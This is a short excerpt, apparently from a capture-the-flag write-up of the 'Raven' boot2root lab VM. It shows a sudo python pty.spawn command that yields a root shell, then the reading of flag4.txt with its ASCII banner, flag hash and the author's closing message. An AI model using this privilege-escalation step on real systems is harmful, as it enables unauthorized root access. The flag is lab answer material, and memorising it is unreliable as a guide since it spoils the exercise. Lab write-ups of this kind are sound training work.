 $ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/# cd ~
root@target1:~# ls
flag4.txt
root@target1:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought: